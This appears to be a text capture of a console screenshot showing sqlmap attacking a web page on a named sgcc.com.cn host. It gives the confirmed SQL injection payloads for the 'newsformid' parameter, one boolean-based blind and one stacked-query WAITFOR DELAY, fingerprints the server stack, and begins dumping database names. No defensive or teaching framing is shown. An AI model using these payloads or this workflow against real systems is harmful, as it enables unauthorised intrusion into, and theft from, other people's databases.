 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.bpeg.nc.sgcc.com.cn/...
[*] starting at 17:33:24
[17:33:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:33:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsformid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=&newsformid=XXFBDWB' AND 9595=9595 AND 'Uyfv'='Uyfv&newsshee
tno=1309250004&newsisold=0
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: newsid=&newsformid=XXFBDWB'; WAITFOR DELAY '0:0:5'--&newssheetno=13
09250004&newsisold=0
---
[17:33:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[17:33:25] [INFO] fetching database names